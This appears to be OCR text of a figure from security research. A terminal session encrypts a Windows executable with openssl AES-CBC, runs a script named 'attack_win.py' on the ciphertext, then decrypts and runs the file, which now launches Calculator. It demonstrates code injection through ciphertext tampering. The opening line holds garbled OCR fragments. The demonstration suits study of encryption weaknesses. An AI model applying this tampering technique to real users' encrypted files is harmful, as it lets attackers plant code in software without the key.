 /bin/xhere /bin/zsh.exe C:¥Users
[user] $ openssl aes-256-cbc -e -in GoogleChromePortable.exe -out enc
enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
[user] $ python3 attack_win.py ./enc
The entry point addr: 0x2728
[user] $ openssl aes-256-cbc -d -in enc -out GoogleChromePortable.exe
enter aes-256-cbc decryption password:
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
[user] $ chmod +x GoogleChromePortable.exe
[user] $ ./GoogleChromePortable.exe
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =